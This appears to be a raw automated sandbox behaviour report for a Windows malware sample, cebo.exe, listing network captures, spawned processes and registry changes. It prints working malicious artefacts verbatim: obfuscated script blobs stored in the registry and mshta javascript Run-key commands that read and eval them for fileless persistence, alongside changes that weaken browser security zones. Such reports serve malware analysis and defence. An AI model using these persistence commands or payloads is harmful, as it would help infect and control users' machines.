HTTP/1.1 200 OK[...]Content-Type: application/ocsp-response[...]Date: Sun, 11 Jun 2017 14:38:10 GMT[...]Expires: Thu, 15 Jun 2017 14:38:10 GMT[...]Server: ocsp_responder[...]Content-Length: 463[...]X-XSS-Protection: 1; mode=block[...]X-Frame-Options: SAMEORIGIN[...]Cache-Control: public, max-age=345600[...]Age: 101652[...]20170611012236Z0k0i0A0[...]20170611012236Z[...]20170618012236Z0[...].fm$[...]s$YJ#[...]3,0lD[...]qE#BW[...]KHTTP/1.1 200 OK[...]Content-Type: application/ocsp-response[...]Date: Sun, 11 Jun 2017 14:38:10 GMT[...]Expires: Thu, 15 Jun 2017 14:38:10 GMT[...]Server: ocsp_responder[...]Content-Length: 463[...]X-XSS-Protection: 1; mode=block[...]X-Frame-Options: SAMEORIGIN[...]Cache-Control: public, max-age=345600[...]Age: 101652[...]20170611012236Z0k0i0A0[...]20170611012236Z[...]20170618012236Z0[...].fm$[...]s$YJ#[...]3,0lD[...]qE#BW[...]KHTTP/1.1 200 OK[...]Content-Type: application/ocsp-response[...]Date: Sun, 11 Jun 2017 01:13:42 GMT[...]Expires: Thu, 15 Jun 2017 01:13:42 GMT[...]Server: ocsp_responder[...]Content-Length: 463[...]X-XSS-Protection: 1; mode=block[...]X-Frame-Options: SAMEORIGIN[...]Cache-Control: public, max-age=345600[...]Age: 149922[...]20170610191103Z0k0i0A0[...]20170610191103Z[...]20170617191103Z0[...]HTTP/1.1 200 OK[...]Content-Type: application/ocsp-response[...]Date: Sun, 11 Jun 2017 01:13:42 GMT[...]Expires: Thu, 15 Jun 2017 01:13:42 GMT[...]Server: ocsp_responder[...]Content-Length: 463[...]X-XSS-Protection: 1; mode=block[...]X-Frame-Options: SAMEORIGIN[...]Cache-Control: public, max-age=345600[...]Age: 149922[...]20170610191103Z0k0i0A0[...]20170610191103Z[...]2017061719110 3Z0

• udp 192.168.133.254:67 ---> 192.168.133.244:68

localdomain[...]localdomain[...]localdomain

• udp 192.168.133.244:64989 ---> 192.168.133.2:53

fpdown

- **udp 192.168.133.244:54331 ---> 192.168.133.2:53**

  downloa

Threads behavioural information

In this section it's possible to find information about sample's threads, such as the actions performed by each sample's thread ordered chronologically.

• Thread T0 (in process P0, cebo.exe) description

• Thread's childs

- Thread T1 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T1)

• Thread T1 (in process P0, cebo.exe) description

• Thread's childs

- Thread T2 (in process P0, cebo.exe)
- Thread T3 (in process P0, cebo.exe)

• Thread' events

- RegCreateKey (HKCU\\Software\\Microsoft\\Direct3D\\MostRecentApplication Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Direct3D\\MostRecentApplication\\Name Type: REG_SZ, Length: 18, Data: cebo.exe)
- Thread Create (Thread ID: T2)
- Thread Create (Thread ID: T3)

• Thread T2 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)

• Thread T3 (in process P0, cebo.exe) description

• Thread's childs

- Thread T4 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T4)

• Thread T4 (in process P0, cebo.exe) description

• Thread's childs

- Thread T5 (in process P1, dllhost.exe)

- **Thread' events**
  - Process Create (C:\\Windows\\system32\\dllhost.exe PID: P1, Command line: dllhost.exe)

• Thread T5 (in process P1, dllhost.exe) description

- **Thread's childs**
  - Thread T6 (in process P1, dllhost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T6)

• Thread T6 (in process P1, dllhost.exe) description

- **Thread's childs**
  - Thread T7 (in process P1, dllhost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T7)

• Thread T7 (in process P1, dllhost.exe) description

- **Thread's childs**
  - Thread T8 (in process P2, dllhost.exe)
- **Thread' events**
  - Process Create (C:\\Windows\\system32\\dllhost.exe PID: P2, Command line: dllhost.exe)

• Thread T8 (in process P2, dllhost.exe) description

- **Thread's childs**
  - Thread T9 (in process P2, dllhost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T9)

• Thread T9 (in process P2, dllhost.exe) description

- **Thread's childs**
  - Thread T10 (in process P2, dllhost.exe)

- **Thread' events**

  - Thread Create (Thread ID: T10)

• Thread T10 (in process P2, dllhost.exe) description

- **Thread's childs**

  - Thread T11 (in process P2, dllhost.exe)
  - Thread T13 (in process P2, dllhost.exe)
  - Thread T15 (in process P2, dllhost.exe)
  - Thread T19 (in process P2, dllhost.exe)
  - Thread T20 (in process P2, dllhost.exe)
  - Thread T21 (in process P4, explorer.exe)
  - Thread T24 (in process P2, dllhost.exe)
  - Thread T25 (in process P2, dllhost.exe)
  - Thread T26 (in process P2, dllhost.exe)
  - Thread T27 (in process P2, dllhost.exe)
  - Thread T28 (in process P2, dllhost.exe)

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\1206 Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\2300 Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\1809 Type: REG_DWORD, Length: 4, Data: 3)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\1206 Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\2300 Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\1809 Type: REG_DWORD, Length: 4, Data: 3)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\1206 Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\2300 Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\1809 Type: REG_DWORD, Length: 4, Data: 3)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\1206 Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\2300 Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\1809 Type: REG_DWORD, Length: 4, Data: 3)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Internet Explorer\\International Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)
  - RegSetValue (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION\\dllhost.exe Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION\\explorer.exe Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION\\iexplore.exe Type: REG_DWORD, Length: 4, Data: 0)
  - RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Internet Explorer\\MAIN\\FeatureControl\\FEATURE_BROWSER_EMULATION\\dllhost.exe Type: REG_DWORD, Length: 4, Data: 0)

• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Internet Explorer\\MAIN\\FeatureControl\\FEATURE_BROWSER_EMULATION\\explorer.exe Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Internet Explorer\\MAIN\\FeatureControl\\FEATURE_BROWSER_EMULATION\\iexplore.exe Type: REG_DWORD, Length: 4, Data: 0)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T11)
• RegCreateKey (HKCU\\Software\\b2c43e91 Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\b2c43e91 Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)
• Thread Create (Thread ID: T13)
• Thread Create (Thread ID: T15)
• Thread Create (Thread ID: T19)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T20)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Process Create (C:\\Windows\\explorer.exe PID: P4, Command line: explorer.exe)
• Thread Create (Thread ID: T24)
• Thread Create (Thread ID: T25)
• Thread Create (Thread ID: T26)
• Thread Create (Thread ID: T27)
• Thread Create (Thread ID: T28)

• Thread T11 (in process P2, dllhost.exe) description

• Thread's childs

• Thread T12 (in process P2, dllhost.exe)
• Thread T14 (in process P2, dllhost.exe)

• Thread' events

• RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\788ff24f Type: REG_SZ, Length: 344, Data: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))
• RegSetValue (HKCU\\Software\\b2c43e91\\788ff24f Type: REG_SZ, Length: 344, Data: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))
• RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
• Thread Create (Thread ID: T12)
• RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\dllhost_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
• Thread Create (Thread ID: TUNKALIAS)
• RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)

- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- Thread Create (Thread ID: T14)

• Thread T12 (in process P2, dllhost.exe) description

• Thread's childs

• Thread' events

- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\dllhost_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T13 (in process P2, dllhost.exe) description

• Thread's childs

• Thread' events

- RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\8cfbb2ff Type: REG_SZ, Length: 8, Data: 869)
- RegSetValue (HKCU\\Software\\b2c43e91\\8cfbb2ff Type: REG_SZ, Length: 8, Data: 869)
- RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\8d8cf25d Type: REG_SZ, Length: 34, Data: C778E2BD77B21F30)
- RegSetValue (HKCU\\Software\\b2c43e91\\8d8cf25d Type: REG_SZ, Length: 34, Data: C778E2BD77B21F30)
- RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\a87ddf3d Type: REG_SZ, Length: 22, Data: 1497293319)
- RegSetValue (HKCU\\Software\\b2c43e91\\a87ddf3d Type: REG_SZ, Length: 22, Data: 1497293319)
- Thread Create (Thread ID: TUNKALIAS)
- RegSetValue (HKCU\\Software\\b2c43e91\\556bdd00 Type: REG_SZ, Length: 801.232, Data: S+[__!(4\tyWs=[|Kb_n8C_k__H___SSBU__2K>7_z_ynb<wqZ\nf\\IU.!_\\h3A_d__\no@I^__T___N#T__O_"c_nFs_8CW_ys>DXq_zxE_ .[_"&_%`T_s.._/$[__Bdplwef2)__m;_hD\nJ,_Pzq$c}pC9Nq___acuoiCl(*N)
- RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\556bdd00 Type: REG_SZ, Length: 801.232, Data: S+[__!(4\tyWs=[|Kb_n8C_k__H___SSBU__2K>7_z_ynb<wqZ\nf\\IU.!_\\h3A_d__\no@I^__T___N#T__O_"c_nFs_8CW_ys>DXq_zxE_ .[_"&_%`T_s.._/$[__Bdplwef2)__m;_hD\nJ,_Pzq$c}pC9Nq___acuoiCl(*N)
- RegSetValue (HKCU\\Software\\b2c43e91\\3b5ea85e Type: REG_SZ, Length: 103.132, Data: lYrxmkJ6jmGcaJwcDFBViiDO="lKAGZmA8QcrLWfTm7TnfqK3Cj8udkIUCWr9h6ga2aYovFwJM9JM21g9P3F0QChXMjTJuGqprrIkRQy0kl2P2Svup8QPRYpj3e5pM4rqbi5AyLdkQe3VWQf41";mcSjYFHo6UHJ7bJBpVB="cqSGlyFYk1ANzFpIic8f063zH4Te07gmR2ijwmlTbWDK82IwQo990ibay2AXvvDFCYc1jZSKStWUwAgdLTyZZkXDU24ArmQkDxkKEC8U2ETZDXCwHkY9cWwt2NB4AuIrIp35";ln8ZRpUraCZntDcXJFZnTmig="ydexZY7sXXpTIjWPMI5Y5IXfVPfP6Piw4rPP4x4mwI3hKKDlBLuUhhXktHV7mOcZJJzwayI9IN0MiHZKwK0RjEJpJdeXiPnDjYqMadN4yXdrO";jJTjR3Id2XtGxRIOsJumQ="G9bF6ymiKHXCtjWaJS9KSspDsnte52MbhoG2CibrQYFROku33gAVC2r";Q0VEIjCLwae9xBixfhtc="31W4AnFxzgAXzmlwOVcv48XaVNyZNyUvCIQYMjGZRTI32rgV3qutifdfGaNNw40Ut0bOQhIl20iYZE6Wf6dEd4PfNelTfGer3R9mHUxivrQeQwCMac0bCwRuQt";xMnlzGKJZrQAQXuNX1="1GBoK0srG9ppBfNG4Tnjbe00nLGvycfC1BCTdYAmJIBxCDnZ1WtlJdajVbZX4rkRzc0HHAfZKDVm1ggaVhu";gbKf2wHXhsJmlXxc2hJY="XQDdxuGUXOgyiJfscs7LXD3ISgUDFkIo6W8MJKCW7Fjrq4oPmY1GOxo6jURlw9XPFkNHIbbR9uELLkTlk0S5UvMYkVfjcEuT1N3itwlDdZ9Vj1UaOHL8coWXQKYt5q";hF0p="2718081E1C5C762003553515350932205C767569520F523B09292B372438271428382D1E1C3C3911044935172B0415703:)

• RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\3b5ea85e Type: REG_SZ, Length: 103.132, Data: lYrxmkJ6jmGcaJwcDFBViiDO="lKAGZmA8QcrLWfTm7TnfqK3Cj8udkIUCWr9h6ga2aYovFwJM9JM21g9P3F0QChXMjTJuGqprrIkRQy0kl2P2Svup8QPRYpj3e5pM4rqbi5AyLdkQe3VWQf41";mcSjYFHo6UHJ7bJBpVB="cqSGlyFYk1ANzFplic8f063zH4Te07gmR2ijwmlTbWDK82IwQo990ibay2AXvvDFCYc1jZSKStWUwAgdLTyZZkXDU24ArmQkDxkKEC8U2ETZDXCwHkY9cWwt2NB4AuIrIp35";ln8ZRpUraCZntDcXJFZnTmig="ydexZY7sXXpTIjWPMI5Y5IXfVPfP6Piw4rPP4x4mwI3hKKDlBLuUhhXktHV7mOcZJJzwayI9IN0MiHZKwK0RjEJpJdeXiPnDjYqMadN4yXdrO";jJTjR3Id2XtGxRIOsJumQ="G9bF6ymiKHXCtjWaJS9KSspDsnte52MbhoG2CibrQYFROku33gAVC2r";Q0VEIjCLwae9xBixfhtc="31W4AnFxzgAXzmlwOVcv48XaVNyZNyUvCIQYMjGZRTI32rgV3qutifdfGaNNw40Ut0bOQhIl20iYZE6Wf6dEd4PfNelTfGer3R9mHUxivrQeQwCMac0bCwRuQt";xMnlzGKJZrQAQXuNX1="1GBoK0srG9ppBfNG4Tnjbe00nLGvycfC1BCTdYAmJIBxCDnZ1WtlJdajVbZX4rkRzc0HHAfZKDVm1ggaVhu";gbKf2wHXhsJmlXxc2hJY="XQDdxuGUXOgyiJfscs7LXD3ISgUDFkIo6W8MJKCW7Fjrq4oPmY1GOxo6jURlw9XPFkNHIbbR9uELLkTIk0S5UvMYkVfjcEuT1N3itwlDdZ9Vj1UaOHL8coWXQKYt5q";hF0p="2718081E1C5C762003553515350932205C767569520F523B09292B372438271428382D1E1C3C3911044935172B0415703:)

• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ Type: REG_SZ, Length: 402, Data: mshta javascript:N6OXW5GHL="iLTbEQlvl";T4t3=new%20ActiveXObject("WScript.Shell");VrV7dbMl6="vXf8zh";Ico8N3=T4t3.RegRead("HKLM\\\\software\\\\b2c43e91\\\\3b5ea85e");IWMF2PK="SsExF";eval(Ico8N3);ZXxoKDN7d="f";:)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run Desired Access: Maximum Allowed)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)

• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run\\ Type: REG_SZ, Length: 412, Data: mshta javascript:mzkiK5fg="cXSBjLRxyN";i5c=new%20ActiveXObject("WScript.Shell");Vx0j1CRsh="8AHa";X1akF=i5c.RegRead("HKLM\\\\software\\\\b2c43e91\\\\3b5ea85e");WCfx69bm="QjljMuYwZp";eval(X1akF);HjW4Znjjj="nhooyu";:)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ Type: REG_SZ, Length: 398, Data: mshta javascript:cVWIA6a="TU";E1I8=new%20ActiveXObject("WScript.Shell");ZyWNw1J1="8A1FIaIvJ";tbp2G=E1I8.RegRead("HKCU\\\\software\\\\b2c43e91\\\\3b5ea85e");AL2NlzI9M="XNJ";eval(tbp2G);zs3QCKwO="kGLEsi6Xh";)

• Thread T14 (in process P2, dllhost.exe) description

• Thread's childs

• Thread' events

• Thread Create (Thread ID: TUNKALIAS)

• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)

• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)

• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)

- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

• Thread T15 (in process P2, dllhost.exe) description

• Thread's childs

- Thread T16 (in process P3, dllhost.exe)

• Thread' events

- Process Create (C:\\Windows\\system32\\dllhost.exe PID: P3, Command line: "C:\\Windows\\system32\\dllhost.exe")

• Thread T16 (in process P3, dllhost.exe) description

• Thread's childs

- Thread T17 (in process P3, dllhost.exe)

• Thread' events

- Thread Create (Thread ID: T17)

• Thread T17 (in process P3, dllhost.exe) description

• Thread's childs

- Thread T18 (in process P3, dllhost.exe)

• Thread' events

- Thread Create (Thread ID: T18)

• Thread T18 (in process P3, dllhost.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- **Thread T19 (in process P2, dllhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T20 (in process P2, dllhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T21 (in process P4, explorer.exe) description**
  - **Thread's childs**
    - Thread T22 (in process P4, explorer.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T22)
- **Thread T22 (in process P4, explorer.exe) description**
  - **Thread's childs**
    - Thread T23 (in process P4, explorer.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T23)
- **Thread T23 (in process P4, explorer.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)

• Thread T24 (in process P2, dllhost.exe) description

• Thread's childs

• Thread T29 (in process P5, dllhost.exe)

• Thread' events

• RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\788ff24f Type: REG_SZ, Length: 344, Data: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))

• RegSetValue (HKCU\\Software\\b2c43e91\\788ff24f Type: REG_SZ, Length: 344, Data: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))

• Thread Create (Thread ID: TUNKALIAS)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\My Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

